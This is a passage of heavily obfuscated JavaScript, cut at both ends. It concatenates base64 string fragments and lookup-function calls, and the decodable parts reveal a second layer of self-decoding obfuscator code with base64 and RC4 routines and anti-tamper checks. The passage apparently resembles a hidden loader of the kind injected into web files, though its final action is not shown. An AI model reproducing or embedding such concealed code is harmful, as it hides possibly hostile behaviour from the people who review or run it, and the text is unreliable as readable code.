na2V2YldRZGNLVycsJ'+_0x6251353x(0x21b)+'csJ3BHQyt1U2t3JywnaEw0d3BncScsJ1d'+'PV0hXT3hjVlNvMScsJ1c0N2RSbWtUV1J1'+'LycsJ3VkZGNSU2t6QUcnLCdXUFA1ckNvZ'+'nlXJywnZDBCY0lDa0VXN0snLCd3Q2tRV1'+'BTVWlxJywnV09GZFE4b3FXUHFLJywnVzZ'+'KY1JlZjNzcScsJ1c1SmRRWG5RV09DJywn'+_0x6251353x(0x1ec)+'XlxaW1rSnVXJywnV1J0ZFJta012Q2tOJy'+'wnV1FQaXlDb0J5YScsJ1c0bVBXT1pkTkc'+'nLCdXUE5kSW1rbHdTa28nLCdtZ2J5V1Fu'+'eicsJ1dSTHJxQ29BdEcnLCdXN2FsY0NrZ'+'nRhJywnZW1vOFc0V0ZhcScsJ1c3ZWNhOG'+'9VQVNrTldPYXJucnVBJywndFNrQVdQenN'+'XTzgnLCdXUUhrRW1reG9hJywnaUpHL3I4'+_0x6251353x(0x1ac)+_0x6251353x(0x1d9)+_0x6251353x(0x187)+'lZGNLbW9MV1J5JywnZkNraVdPeGRHdEcn'+'LCdXN1pjU21vRVc0OTEnLCdXNkhTc2E5Z'+'CcsJ2Q4b3NXN3VTZ3EnLCdXNkJjT1NvNm'+_0x6251353x(0x247))+('RmRIQ2tWV1FGY0dXJywnV1BkY1ZLZGNIY'+_0x6251353x(0x1c7)+_0x6251353x(0x1ef)+'RMEN1YScsJ1c1R1dXUHBkTDBHJywnZ2Rl'+'QVc1alknLCdibW9SV1JEY2hhJywnV1J4Z'+'EdOQmNUV3UnLCdXUml5V1FGY0s4b3UnLC'+'dudDBieThrVycsJ1c0S1hpbWtSc2EnLCd'+'mSXRkSkNrWVdQNCcsJ1dRUmRKQ29wV09p'+_0x6251353x(0x1eb)+'05XNWp0JywnVzZTNlc1bmthcScsJ1dSVm'+_0x6251353x(0x222)+'xS2ZnbWs2JywnVzcvY0x3cmN0YScsJ3RZ'+'aGNOU2tadnEnLCdhOG9nV1FlMUFXJywnb'+_0x6251353x(0x24e)+'ZDa2xXNlh2aWEnLCdXT1JkTmdGY0dHcSc'+'sJ1c3bWFXNy9jT21rNycsJ28xcGNHQ29v'+'V1BTJywnVzVQU1dRZmpEYScsJ21Tb1dXU'+'m1rc1cnLCdDU2svV1BsZE9hRmRRbW9oJy'+'wnbzhvVFdPVDZjYScsJ1dRbGROQ2tpV1F'+'kY09xJywnV1FWZFU4a1F4bWtZJywnVzZ1'+'OVdPM2RKdkMnLCdXNzEzV1BqVUNhJywnY'+'UNrWnZmVmRLcScsJ3A4b2tXTzlHYWEnLC'+_0x6251353x(0x1e2)+'4TCcsJ1dQeGROU29yeFNvdicsJ1dSZGNW'+'TXBjSHFPJywnV1BwY1BnaGNTYksnLCdtM'+_0x6251353x(0x20e)+'9zV1FhM0JhJywnVzYwTVdQTmNSQ2swJyw'+_0x6251353x(0x1fa)+'J3ZhZGNNOGtTVzV1JywnVzRtVVdPdGRRe'+'DgnLCdXUnBjR2JSY1N2bScsJ2xlcGRTU2'+'tnJywnV1F2')+(_0x6251353x(0x1ad)+'zhrNFdPQmRWWmknLCdXUGZrcW1vOUFHJy'+_0x6251353x(0x243)+'vL3lXJywnV1FwZFVDb1ZxbW9QJywnQ1Nr'+'c1dQZScsJ2FTb3lDbW82V1FDJywnbmVwY'+'1Nta3NXNzQnLCd0TWZBaW1vMldQYW1hbW'+'svVzc3ZFV0bScsJ2U4bzdXUHJaamEnLCd'+'XNzRmV09aZFJTazAnLCdpQ29OeUNvMldP'+'aScsJ1dSOTN2bWtHVzVpJywna2I0ZGlTa'+_0x6251353x(0x248)+'tFV1J1OScsJ0RTa1ZXT09rbkcnLCdrbWt'+'LV1JCZEhaTycsJ2habW5wOGtzJywnV081'+'aW1Da2VXNXknLCdwOGtmdGVSZFVhJywnV'+'zU4N1c3M2NPOGtnJywnVzZmdGxTa2dXND'+'AnLCdkTHYvV1FIVicsJ1c1SGduQ2tjVzd'+'tJywnVzZIbUZXNXInLCdXUlpkTzFGY05y'+_0x6251353x(0x181)+'2tYRkcnLCduQ29OcjhveVdQQycsJ1c0Ym'+_0x6251353x(0x179)+'XNVRwV1A1TUVhJywnZ2M0ZFc2WEonLCdF'+_0x6251353x(0x21c)+'kNvSVdRNXlhRycsJ1c1QzhXT3RjSDhrLy'+_0x6251353x(0x21d)+_0x6251353x(0x1fd)+'TFdXZ011JywnaTAzY1ZDa0RXNlcnLCdXN'+'Tl6c3NIUycsJ2ROdnhXUHpmJywnV09GZF'+'Q4b1VXT1N0Jywnb0NvcURDb0dXUVMnLCd'+'XN1djVzVOY0hDa2MnLCdXN2VpV1IzZFFm'+'SycsJ284bzVXUnVMRVcnLCd5U2tKV1B2U'+'VdSTycsJ2tJL2RQbWtuV1FHJywnV083Y0'+'8zZGNOVycs')+('J1dSellkbWtqVzc0JywnVzZ2S1dQZk96c'+_0x6251353x(0x1c0)+'VXNjAnLCdXUUdzcGhlNXNTazZXN3hkT0N'+'vVVc3SzknLCdvU282V1BIR2JxJywnV1E1'+'RGhta0hXNWUnLCdXNjNjVjhvTmlmZScsJ'+'2hMRDhXUFgvJywnVzc3ZEc4a1FXT3FsJ1'+'07ZnVuY3Rpb24gXzB4NTIzNjIyOGUoYSx'+'iKXthPWEtMHhlZTt2YXIgYz1fMHg1MjM2'+'MjI4ZFthXTtpZihfMHg1MjM2MjI4ZVsnV'+'0JnaGdYJ109PT11bmRlZmluZWQpe3Zhci'+'BkPWZ1bmN0aW9uKGkpe3ZhciBqPSdhYmN'+_0x6251353x(0x174)+'Q0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaM'+'DEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc7Zm'+_0x6251353x(0x176)+'pWydjaGFyQXQnXShvKyspO35uJiYobT1s'+'JTB4ND9tKjB4NDArbjpuLGwrKyUweDQpP'+'2srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ1'+'0oMHhmZiZtPj4oLTB4MipsJjB4NikpOjB'+'4MCl7bj1qWydpbmRleE9mJ10obik7fXJl'+_0x6251353x(0x1b3)+'CxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9Jy'+'cscj0nJztsPWQobCk7Zm9yKHZhciB1PTB'+_0x6251353x(0x219)+'e3IrPSclJysoJzAwJytsWydjaGFyQ29kZ'+'UF0J10odSlbJ3RvU3RyaW5nJ10oMHgxMC'+_0x6251353x(0x203)+'kZVVSSUNvbXBvbmVudChyKTt2YXIgdDtm'+'b3IodD0weDA7dDwweDEwMDt0Kyspe25bd'+_0x6251353x(0x1b1)+'srKXtvPShv')+('K25bdF0rbVsnY2hhckNvZGVBdCddKHQlb'+'VsnbGVuZ3RoJ10pKSUweDEwMCxwPW5bdF'+'0sblt0XT1uW29dLG5bb109cDt9dD0weDA'+'sbz0weDA7Zm9yKHZhciB3PTB4MDt3PGxb'+'J2xlbmd0aCddO3crKyl7dD0odCsweDEpJ'+_0x6251353x(0x22d)+_0x6251353x(0x24c)+'9U3RyaW5nWydmcm9tQ2hhckNvZGUnXShs'+'WydjaGFyQ29kZUF0J10odyleblsoblt0X'+'StuW29dKSUweDEwMF0pO31yZXR1cm4gcT'+'t9O18weDUyMzYyMjhlWydDbWdBQ20nXT1'+_0x6251353x(0x18b)+'fSxfMHg1MjM2MjI4ZVsnV0JnaGdYJ109I'+'SFbXTt9dmFyIGU9XzB4NTIzNjIyOGRbMH'+'gwXSxmPWErZSxnPV8weDUyMzYyMjhlWyd'+'NbmRGb2EnXVtmXTtpZihnPT09dW5kZWZp'+'bmVkKXtpZihfMHg1MjM2MjI4ZVsnUlVqR'+'kFqJ109PT11bmRlZmluZWQpe3ZhciBpPW'+'Z1bmN0aW9uKGope3RoaXNbJ0dGR0tVRyd'+_0x6251353x(0x1a6)+'eDAsMHgwXSx0aGlzWyduS2hYR2knXT1md'+'W5jdGlvbigpe3JldHVybiduZXdTdGF0ZS'+'c7fSx0aGlzWydGc0pnWGonXT0nXHg1Y3c'+'rXHgyMCpceDVjKFx4NWMpXHgyMCp7XHg1'+'Y3crXHgyMConLHRoaXNbJ3VNcnJzdyddP'+'SdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyMl'+_0x6251353x(0x1cf)+'nXVsnaW9qUFB2J109ZnVuY3Rpb24oKXt2'+_0x6251353x(0x237)+'mdYaiddK3RoaXNbJ3VNcnJzdyddKSxrPW'+'pbJ3Rlc3Qn')+('XSh0aGlzWyduS2hYR2knXVsndG9TdHJpb'+'mcnXSgpKT8tLXRoaXNbJ0RJSndqRCddWz'+_0x6251353x(0x1b2)+_0x6251353x(0x1a3)+'KTt9LGlbJ3Byb3RvdHlwZSddWydtS0trb'+'UsnXT1mdW5jdGlvbihqKXtpZighQm9vbG'+'Vhbih+aikpcmV0dXJuIGo7cmV0dXJuIHR'+'oaXNbJ2NzTndaUSddKHRoaXNbJ0dGR0tV'+'RyddKTt9LGlbJ3Byb3RvdHlwZSddWydjc'+'053WlEnXT1mdW5jdGlvbihqKXtmb3Iodm'+'FyIGs9MHgwLGw9dGhpc1snRElKd2pEJ11'+'bJ2xlbmd0aCddO2s8bDtrKyspe3RoaXNb'+_0x6251353x(0x234)+'m91bmQnXShNYXRoWydyYW5kb20nXSgpKS'+'ksbD10aGlzWydESUp3akQnXVsnbGVuZ3R'+'oJ107fXJldHVybiBqKHRoaXNbJ0RJSndq'+'RCddWzB4MF0pO30sbmV3IGkoXzB4NTIzN'+'jIyOGUpWydpb2pQUHYnXSgpLF8weDUyMz'+'YyMjhlWydSVWpGQWonXT0hIVtdO31jPV8'+_0x6251353x(0x210)+'LF8weDUyMzYyMjhlWydNbmRGb2EnXVtmX'+_0x6251353x(0x1ce)+'Z1bmN0aW9uKGEsYil7dmFyIEo9XzB4NTI'+_0x6251353x(0x19c)+'ciBjPS1wYXJzZUludChKKDB4MTdjLCchM'+'nddJykpKi1wYXJzZUludChKKDB4MjMwLC'+_0x6251353x(0x19e)+'nXlJMOCcpKSpwYXJzZUludChKKDB4MTE0'+'LCdvOHQ4JykpKy1wYXJzZUludChKKDB4M'+'Tc3LCdkR2s2JykpKnBhcnNlSW50KEooMH'+'gyMWEsJzZU')+('JUwnKSkrcGFyc2VJbnQoSigweDE1OSwnd'+'WhdYScpKSpwYXJzZUludChKKDB4MmI1LC'+'d2dW4hJykpK3BhcnNlSW50KEooMHgyMjY'+'sJ1FAJDMnKSkqLXBhcnNlSW50KEooMHgx'+'ZDAsJ155ciknKSkrcGFyc2VJbnQoSigwe'+'DE0MSwnM0VDNCcpKStwYXJzZUludChKKD'+'B4MTI2LCczTFg0JykpKi1wYXJzZUludCh'+_0x6251353x(0x1e4)+_0x6251353x(0x1e5)+_0x6251353x(0x214)+'B1c2gnXShhWydzaGlmdCddKCkpO319fSh'+'fMHg1MjM2MjI4ZCwweDcwNjk5KSwhZnVu'+'Y3Rpb24oKXt2YXIgSz1fMHg1MjM2MjI4Z'+'SxkPXt9O2RbSygweDE5OSwnNmpDJCcpXT'+'1LKDB4MThlLCdEdURUJykrSygweDE3NSw'+'nRHVEVCcpLGRbSygweDFhNywnSDlEMCcp'+'XT1mdW5jdGlvbihwLHEscyl7cmV0dXJuI'+'HAocSxzKTt9LGRbSygweDFmYywnXmh4eS'+'cpXT1mdW5jdGlvbihwKXtyZXR1cm4gcCg'+_0x6251353x(0x216)+_0x6251353x(0x223)+_0x6251353x(0x1bb)+'lvbihwLHEpe3JldHVybiBwIT09cTt9LGR'+_0x6251353x(0x1fc)+'LCdSQmc3JykrSygweDMwNSwnY1UqWicpK'+'0soMHgxMmMsJ3JsTDEnKStLKDB4MmE4LC'+'czRUM0JykrSygweDMxMywnJWdiQCcpLGR'+'bSygweDIwYywnRUREVycpXT1LKDB4MTgx'+'LCdvOHQ4JykrSygweDJjOSwnM2Z4UScpL'+'GRbSygweDJlOCwnRUgxVicpXT1mdW5jdG'+'lvbihwLHEp')+('e3JldHVybiBwPT09cTt9LGRbSygweDJjN'+'SwneDh5KScpXT1LKDB4MjE2LCdjVSpaJy'+_0x6251353x(0x169)+_0x6251353x(0x202)+'cTt9LGRbSygweDJhMywnRHVEVCcpXT1LK'+'DB4MTFjLCc4W3paJykrSygweDFmNCwnVy'+_0x6251353x(0x20c)+'mdW5jdGlvbihwLHEpe3JldHVybiBwPT09'+'cTt9LGRbSygweDJlMywnVyRdRycpXT1md'+_0x6251353x(0x1f1)+'tLKDB4Mjg4LCdeaHh5JyldPWZ1bmN0aW9'+'uKHAscSl7cmV0dXJuIHA9PT1xO30sZFtL'+_0x6251353x(0x1a0)+'HAscSl7cmV0dXJuIHA+PXE7fSxkW0soMH'+'gxMTEsJyEyd10nKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcDw9cTt9LGRbSygweDJj'+'ZSwnM0VDNCcpXT1mdW5jdGlvbihwLHEpe'+'3JldHVybiBwK3E7fSxkW0soMHgxNzgsJ1'+'FAJDMnKV09ZnVuY3Rpb24ocCxxKXtyZXR'+'1cm4gcC1xO30sZFtLKDB4MjIwLCdFbCo2'+_0x6251353x(0x22c)+'WM1LCdhY0l0JykrSygweDFjOSwndiNCXS'+'cpK0soMHgyZWUsJ1lFTEknKStLKDB4MTg'+'2LCc4W3paJykrSygweDIzNywncmxMMScp'+'K0soMHgxOWIsJ0k1cVMnKStLKDB4MjRlL'+'CdXJF1HJykrSygweDEyZCwnM0VDNCcpK0'+'soMHgxZGEsJ15STDgnKStLKDB4MTg3LCd'+_0x6251353x(0x192)+'PUsoMHgxNWIsJ2FjSXQnKStLKDB4MmJjL'+'Cc2akMkJykrSygweGY3LCdIOUQwJykrSy'+'gweDMxMCwn')+('RWwqNicpK0soMHgxZDcsJ25kdjAnKStLK'+'DB4MmYxLCdYKiVZJykrSygweDI4ZCwnKH'+_0x6251353x(0x1b7)+_0x6251353x(0x184)+'VicpK0soMHgyOTIsJ3YjQl0nKStLKDB4M'+_0x6251353x(0x1a8)+_0x6251353x(0x1ff)+'zLCdnWXMqJyksZFtLKDB4ZjksJ1JCZzcn'+_0x6251353x(0x1db)+'ChxKTt9LGRbSygweDI1MCwnKHgkJCcpXT'+'1LKDB4MWM3LCdJNXFTJykrSygweDJjMCw'+'nRHVEVCcpK0soMHgxMWUsJ1ckXUcnKStL'+'KDB4MWRmLCdRQCQzJykrSygweDJmYSwnd'+'iNCXScpK0soMHgyMTMsJyEyd10nKStLKD'+_0x6251353x(0x24a)+'yJykrSygweDJlYywnRUREVycpK0soMHgx'+_0x6251353x(0x238)+'ykrSygweDEzMSwnSDlEMCcpK0soMHgyYj'+'EsJ0g5RDAnKStLKDB4MmY0LCdxb1JsJyk'+_0x6251353x(0x240)+'J0U4QmknKStLKDB4MTllLCdDKUwyJykrS'+'ygweDE4NSwnM0xYNCcpK0soMHgyNWEsJ1'+_0x6251353x(0x196)+'weDIzZiwnSDlEMCcpK0soMHgyOWEsJ2Fj'+'SXQnKStLKDB4MTY5LCdzYUFEJykrSygwe'+'DI0NywnOFt6WicpK0soMHgxODgsJ0VERF'+'cnKStLKDB4MmYzLCd3JjNaJykrSygweDI'+'xZCwnRGoxYycpK0soMHgxMGQsJ3FvQ28n'+'KStLKDB4MjZmLCduZHYwJykrSygweGVmL'+_0x6251353x(0x20d)+'soMHgyMTcs')+('JzNMWDQnKStLKDB4MWY4LCdeUkw4JykrS'+'ygweDFlZiwndyYzWicpK0soMHgxZjIsJy'+'VnYkAnKStLKDB4MjgxLCdSZGtrJykrSyg'+'weDJlYiwnJWdiQCcpK0soMHgxY2UsJ0R1'+_0x6251353x(0x1fb)+_0x6251353x(0x1ee)+'InKStLKDB4MWMzLCczRUM0JykrSygweDI'+'yZiwnMzN0NCcpK0soMHgyMjksJ284dDgn'+'KStLKDB4MTIwLCclZ2JAJykrSygweDEwM'+_0x6251353x(0x170)+'tLKDB4MWFkLCc4W3paJykrSygweDIzNCw'+'nUUAkMycpK0soMHgyZjUsJ1ckXUcnKStL'+_0x6251353x(0x1e3)+'lJMOCcpK0soMHgxODIsJ15STDgnKStLKD'+'B4MjkwLCd6ZHlpJykrSygweDJhOSwnSTV'+_0x6251353x(0x1b9)+'MjVlLCc1JHpuJykrSygweDI0MiwnJWdiQ'+'CcpK0soMHgyMjEsJ3cmM1onKStLKDB4MT'+_0x6251353x(0x227)+'pK0soMHgxNDgsJ3Z1biEnKStLKDB4MzA5'+'LCduZHYwJykrSygweDI3YywnM0VDNCcpK'+'0soMHgyMjMsJ0ZMZU4nKStLKDB4MWE4LC'+_0x6251353x(0x1d5)+'oMHgzMDgsJ25kdjAnKStLKDB4MWQ4LCco'+'eCQkJykrSygweDI3ZCwnVyRdRycpK0soM'+'HgxNWYsJ3YjQl0nKStLKDB4MTM1LCc1JH'+_0x6251353x(0x16f)+'xNzMsJ3cmM1onKStLKDB4Mjk5LCdGTGVO'+'JykrSygweDJhZCwnWColWScpK0soMHgxN'+'DQsJ3YjQl0nKStLKDB4MmVkLCclZ2JAJy'+_0x6251353x(0x1e1))+('MSwnNlQlTCcpK0soMHgxM2EsJ0R1RFQnK'+'StLKDB4MTY4LCdxb1JsJykrSygweDJkNS'+'wnRGoxYycpK0soMHgxY2YsJ0U4QmknKSt'+'LKDB4MWYzLCdZRUxJJykrSygweDFlZCwn'+'ZEdrNicpK0soMHgxMjgsJ1FAJDMnKStLK'+'DB4MTYzLCchMnddJykrSygweDFmNSwnUk'+'JnNycpK0soMHgyNzIsJ3VoXWEnKStLKDB'+'4MWQ0LCdkR2s2JykrSygweDFmYiwnc2FB'+_0x6251353x(0x1d8)+'zAyLCdxb0NvJykrSygweDJlNSwnUmRray'+'cpK0soMHgyOWIsJ1oqYmonKStLKDB4Mjg'+_0x6251353x(0x228)+'K0soMHgxZmYsJ25kdjAnKStLKDB4MTA5L'+'CdCNFteJykrSygweDEzZiwnOFt6WicpK0'+'soMHhmNiwnITJ3XScpK0soMHgyYTYsJzU'+'kem4nKStLKDB4MWQxLCdDKUwyJykrSygw'+'eDFiZiwnQylMMicpK0soMHgyNjgsJ1FAJ'+'DMnKStLKDB4MjZiLCdJNXFTJykrSygweD'+'FmMSwnRThCaScpK0soMHgxNmQsJ3pkeWk'+'nKStLKDB4MjVkLCdnWXMqJykrSygweDFl'+'YSwnXnlyKScpK0soMHgxNGEsJ1ckXUcnK'+_0x6251353x(0x1a1)+'wndyYzWicpK0soMHgyYjMsJ1gqJVknKSt'+'LKDB4MmJkLCdxb1JsJykrSygweDIyYSwn'+'Xmh4eScpK0soMHgxNmEsJ2dZcyonKStLK'+'DB4MThjLCdFbCo2JykrSygweDEwYiwncW'+'9DbycpK0soMHgxZGIsJzZUJUwnKStLKDB'+_0x6251353x(0x167)+'UScpK0soMHgyNGMsJ0R1RFQnKStLKDB4M'+'Tk1LCdEdURUJykrSygweDE2NCwnQjRbXi'+'cpK0soMHgx')+('YjAsJ3VoXWEnKStLKDB4MTI5LCdEajFjJ'+'ykrSygweDIwNCwnM2Z4UScpK0soMHgxMG'+_0x6251353x(0x1b0)+'rSygweDE5YSwnUUAkMycpK0soMHgxMGEs'+'J0MpTDInKStLKDB4Mjg0LCcpJEtrJykrS'+'ygweDJhMiwnOFt6WicpK0soMHgyMmUsJz'+'NFQzQnKStLKDB4MTI1LCdvOHQ4JykrSyg'+'weDEwNywnZEdrNicpK0soMHgxOGQsJ15o'+_0x6251353x(0x233)+'DFhMiwnY1UqWicpK0soMHgxOTcsJ0k1cV'+_0x6251353x(0x23e)+'jMywnKSRLaycpK0soMHgxYmQsJ3FvUmwn'+'KStLKDB4MTU2LCczM3Q0JykrSygweDI3N'+_0x6251353x(0x23f)+'tLKDB4MTc2LCd1aF1hJykrSygweDIyMiw'+_0x6251353x(0x17b)+'KDB4MzA0LCchMnddJykrSygweDExOCwnM'+'0xYNCcpKyddJyxkW0soMHgxYjUsJ0ZMZU'+_0x6251353x(0x1df)+'gcCtxO30sZFtLKDB4MjFmLCdaKmJqJyld'+'PWZ1bmN0aW9uKHAscSl7cmV0dXJuIHArc'+_0x6251353x(0x1c3)+'B4MmNiLCd6ZHlpJykrJ3MvJyxkW0soMHg'+_0x6251353x(0x236)+'YScpK0soMHgyM2EsJ25kdjAnKStLKDB4M'+'TUyLCdZRUxJJykrSygweDExZiwnY1UqWi'+'cpK0soMHgyNzAsJzNFQzQnKStLKDB4MjQ'+'xLCczRUM0JykrSygweDI3NSwnSTVxUycp'+'K0soMHgyYTEsJyVnYkAnKStLKDB4MzAwL'+'CdaKmJqJykrSygweDE5OCwnQylMMicpK0'+'soMHgyM2Ms')+('J3FvUmwnKStLKDB4MjExLCdSZGtrJykrS'+'ygweDExNiwnXmh4eScpK0soMHgxYTUsJ2'+'dZcyonKStLKDB4MTdlLCdYKiVZJykrSyg'+'weDFlNCwnJWdiQCcpK0soMHgyNjUsJ1ck'+'XUcnKStLKDB4MWU5LCchMnddJykrSygwe'+'DI1OSwnRUREVycpK0soMHgyYjIsJ1Jka2'+_0x6251353x(0x1c9)+'2YSwnXlJMOCcpK0soMHgxMzIsJ0k1cVMn'+'KStLKDB4MTFhLCdFRERXJykrSygweDI1Z'+'iwnM2Z4UScpK0soMHgyNTMsJzNmeFEnKS'+'tLKDB4MWFiLCczTFg0JykrSygweDFkZSw'+'nRUREVycpK0soMHgyZDIsJ15STDgnKStL'+'KDB4MTJiLCc2akMkJykrSygweDJhMCwnY'+'1UqWicpK0soMHgxZTcsJyVnYkAnKStLKD'+'B4MjljLCdjVSpaJykrSygweDE2ZiwnKHg'+'kJCcpK0soMHgxN2QsJzhbelonKStLKDB4'+'MmVhLCdCNFteJykrSygweDJkNywnbmR2M'+_0x6251353x(0x1ab)+'Q0LCdeeXIpJykrSygweDJiNCwndiNCXSc'+'pK0soMHgzMGQsJ0g5RDAnKStLKDB4MWFm'+'LCdEdURUJykrSygweDJjMiwndyYzWicpK'+_0x6251353x(0x1e6)+'c2akMkJykrSygweDJkYiwnM0xYNCcpK0s'+_0x6251353x(0x1b5)+_0x6251353x(0x172)+'HgxM2UsJzMzdDQnKStLKDB4MjJjLCdEaj'+_0x6251353x(0x245)+'zMGEsJ3pkeWknKStLKDB4MzE0LCc2VCVM'+'JykrSygweDIzOSwnNSR6bicpK0soMHgyN'+_0x6251353x(0x229)+'krSygweDE0')+('NSwncmxMMScpK0soMHgxYTEsJ15oeHknK'+'StLKDB4MWU1LCdEajFjJykrSygweDI5Ni'+'wnOFt6WicpK0soMHgyNDYsJzhbelonKSt'+'LKDB4MzE2LCczM3Q0JykrSygweDE1Mywn'+'RThCaScpK0soMHgyYjgsJ1gqJVknKStLK'+'DB4MTM4LCdxb1JsJykrSygweDJmOSwnOF'+_0x6251353x(0x171)+'4MjI3LCd3JjNaJykrSygweDE1YywnRThC'+_0x6251353x(0x211)+_0x6251353x(0x209)+'cpK0soMHgyMGQsJ1Jka2snKStLKDB4Mjl'+'lLCd4OHkpJykrSygweDJiOSwnXlJMOCcp'+'K0soMHgyNjQsJ0VIMVYnKStLKDB4MTYyL'+'CdkR2s2JykrSygweGYxLCdFOEJpJykrSy'+'gweDI1YywnemR5aScpK0soMHgyOWYsJ15'+_0x6251353x(0x185)+'eDEzMywncmxMMScpK0soMHgxNDcsJykkS'+'2snKStLKDB4MmNhLCdaKmJqJykrSygweD'+_0x6251353x(0x24b)+'nKStLKDB4MmQ0LCdRQCQzJykrSygweDJj'+'ZCwnQjRbXicpK0soMHgyOGIsJ0VsKjYnK'+'StLKDB4MTM0LCdjVSpaJykrSygweDEzOS'+'wnSDlEMCcpK0soMHgxMTksJ3pkeWknKSt'+_0x6251353x(0x194)+'JWdiQCcpK0soMHgyMTAsJ0I0W14nKStLK'+'DB4MmQxLCd4OHkpJykrSygweDI3Nywnc2'+'FBRCcpK0soMHgxNmUsJ3FvQ28nKStLKDB'+_0x6251353x(0x1d1)+'JCcpK0soMHgyMjgsJzZUJUwnKStLKDB4M'+'WVlLCdybEwxJykrSygweGVlLCc2VCVMJy'+'krSygweDFl')+('MCwnQylMMicpK0soMHgxNDksJ15oeHknK'+'StLKDB4MWQ5LCdSQmc3JykrSygweDMwYy'+'wnVyRdRycpK0soMHgyMzMsJ0ZMZU4nKSt'+'LKDB4MjlkLCdeaHh5JykrSygweDIyNCwn'+'Y1UqWicpK0soMHgyMTksJ1Jka2snKStLK'+'DB4MTBmLCdjVSpaJykrSygweDFkNSwnbz'+_0x6251353x(0x189)+_0x6251353x(0x1bd)+_0x6251353x(0x198)+'jdlLCd3JjNaJykrSygweDE1NywnXnlyKS'+'cpK0soMHgyN2EsJ0g5RDAnKStLKDB4MTI'+'3LCchMnddJykrSygweDJjYywnNlQlTCcp'+_0x6251353x(0x1c6)+'CdFRERXJykrSygweDEzMCwnUkJnNycpK0'+'soMHgxOGEsJ1oqYmonKStLKDB4MmJmLCd'+'FbCo2JykrSygweDE0YywndWhdYScpK0so'+_0x6251353x(0x193)+'F1hJykrSygweDJkZiwnbmR2MCcpK0soMH'+'gyNjMsJ1lFTEknKStLKDB4MjM4LCdvOHQ'+'4JykrSygweDFlOCwnM0xYNCcpK0soMHgy'+_0x6251353x(0x1f8)+'ykrSygweDE3OSwnM0VDNCcpK0soMHgyOD'+'YsJ0g5RDAnKStLKDB4MjAzLCdIOUQwJyk'+'rSygweDE0MywnNlQlTCcpK0soMHgxZWMs'+'JzNFQzQnKStLKDB4MjBmLCd2I0JdJykrS'+_0x6251353x(0x17a)+'Eyd10nKStLKDB4MjA3LCclZ2JAJykrSyg'+'weDE5MCwnM0VDNCcpK0soMHgyNjksJ3Z1'+_0x6251353x(0x21a)+'DJlNywnZEdrNicpK0soMHgyYjAsJ0MpTD'+'InKStLKDB4')+('MTg5LCdRQCQzJykrJ2tlJyxkW0soMHgxM'+'TcsJ0VsKjYnKV09SygweDIwMiwnZ1lzKi'+'cpK0soMHgxYmEsJ284dDgnKSsnbmcnLGR'+'bSygweDEwNSwnbzh0OCcpXT1mdW5jdGlv'+'bihwLHEscyx1LHcseCx5LEEsQixDLEQpe'+'3JldHVybiBwKHEscyx1LHcseCx5LEEsQi'+'xDLEQpO30sZFtLKDB4MmU0LCczZnhRJyl'+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHB8'+_0x6251353x(0x24d)+'nVuY3Rpb24ocCxxLHMsdSx3LHgseSl7cm'+'V0dXJuIHAocSxzLHUsdyx4LHkpO30sZFt'+'LKDB4MTZiLCdFSDFWJyldPWZ1bmN0aW9u'+'KHAscSxzLHUsdyl7cmV0dXJuIHAocSxzL'+'HUsdyk7fSxkW0soMHgyNjcsJ15oeHknKV'+_0x6251353x(0x16a)+'8cTt9LGRbSygweDFkMywnemR5aScpXT1L'+'KDB4MTAzLCdvOHQ4JykrSygweDJmNiwnW'+_0x6251353x(0x1de)+'csZFtLKDB4MmMxLCdFRERXJyldPUsoMHg'+_0x6251353x(0x16d)+'KStLKDB4MmUyLCdEajFjJykrSygweDIxY'+'iwnNlQlTCcpLGRbSygweDI2MiwnSTVxUy'+_0x6251353x(0x205)+'wKHEpO30sZFtLKDB4MjNkLCdYKiVZJyld'+'PUsoMHgyMDksJ0k1cVMnKStLKDB4MjRkL'+'CdDKUwyJykrSygweDE5MiwnNmpDJCcpK0'+'soMHhmMCwnNlQlTCcpKyddJyxkW0soMHg'+'zMDEsJzNmeFEnKV09SygweDFjMiwnRURE'+'VycpK0soMHgyNzYsJzNMWDQnKStLKDB4M'+'jAwLCdDKUwyJykrSygweDE0MiwnRWwqNi'+'cpK0soMHgx')+('MGUsJ1Jka2snKSxkW0soMHgxNzQsJ15oe'+'HknKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9O3ZhciBmPWQsZz1mdW5jdGl'+_0x6251353x(0x18c)+'bmN0aW9uKHEscyl7dmFyIHU9cD9mdW5jd'+'Glvbigpe3ZhciBMPV8weDUyMzYyMjhlO2'+_0x6251353x(0x22e)+'lTCcpXShxLGFyZ3VtZW50cyk7cmV0dXJu'+'IHM9bnVsbCx3O319OmZ1bmN0aW9uKCl7f'+'TtyZXR1cm4gcD0hW10sdTt9O30oKTtmdW'+'5jdGlvbiBoKHAscSl7dmFyIE09SyxzPXt'+'9O3NbTSgweDMwMywndWhdYScpXT1mW00o'+'MHhmYSwndnVuIScpXSxzW00oMHgyZGMsJ'+'zNFQzQnKV09ZnVuY3Rpb24oeCx5LEEpe3'+'ZhciBOPU07cmV0dXJuIGZbTigweDJkOSw'+'nMzN0NCcpXSh4LHksQSk7fSxzW00oMHgz'+'MTEsJzNmeFEnKV09ZnVuY3Rpb24oeCl7d'+'mFyIE89TTtyZXR1cm4gZltPKDB4MjU2LC'+'dzYUFEJyldKHgpO30sc1tNKDB4MTRmLCd'+'SZGtrJyldPWZ1bmN0aW9uKEEsQil7dmFy'+'IFA9TTtyZXR1cm4gZltQKDB4MWEwLCdFO'+'EJpJyldKEEsQik7fSxzW00oMHgyNjAsJ1'+'FAJDMnKV09ZnVuY3Rpb24oQSxCKXt2YXI'+'gUT1NO3JldHVybiBmW1EoMHgyYzQsJ15o'+'eHknKV0oQSxCKTt9LHNbTSgweDI3OSwnN'+_0x6251353x(0x19d)+'0sc1tNKDB4MWViLCdXJF1HJyldPWZbTSg'+_0x6251353x(0x18f)+'J3NhQUQnKV09ZnVuY3Rpb24oQSxCKXt2Y'+_0x6251353x(0x17d)+'lFTEknKV0o')+(_0x6251353x(0x221)+'T1mW00oMHhmNCwnRWwqNicpXSxzW00oMH'+'gyMzUsJ3g4eSknKV09ZnVuY3Rpb24oQSx'+'CKXt2YXIgUz1NO3JldHVybiBmW1MoMHgy'+'OGUsJ1FAJDMnKV0oQSxCKTt9LHNbTSgwe'+_0x